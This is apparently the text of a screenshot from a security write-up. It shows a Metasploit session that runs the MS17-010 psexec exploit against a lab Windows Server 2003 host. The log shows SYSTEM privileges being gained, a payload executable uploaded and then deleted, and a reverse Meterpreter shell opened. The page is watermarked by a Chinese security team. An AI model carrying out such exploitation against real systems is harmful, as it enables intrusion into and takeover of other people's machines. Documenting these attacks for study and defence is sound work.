 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on
[*] 192.168.100.2:445 - Authenticating to 192.168.100.2 as user 'guest'...
[*] 192.168.100.2:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.100.2:445 - Filling barrel with fish... done
[*] 192.168.100.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.100.2:445 - [*] Preparing dynamite...
[*] 192.168.100.2:445 - Trying stick 1 (x64)...Miss
[*] 192.168.100.2:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.100.2:445 - [+] Successfully Leaked Transaction!
[*] 192.168.100.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.100.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.100.2:445 - Reading from CONNECTION struct at: 0x8c21eb80
[*] 192.168.100.2:445 - Built a write-what-where primitive...
[+] 192.168.100.2:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.100.2:445 - Selecting native target
[*] 192.168.100.2:445 - Uploading payload... cJLXcRFk.exe
[*] 192.168.100.2:445 - Created \cJLXcRFk.exe...
[*] Sending stage (179779 bytes) to
[+] 192.168.100.2:445 - Service started successfully...
[*] Meterpreter session 3 opened ( 1 -> ) at 2019-07-16 01:07:47 -
[*] 192.168.100.2:445 - Deleting \cJLXcRFk.exe...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
REEBUF
TideSec安全团队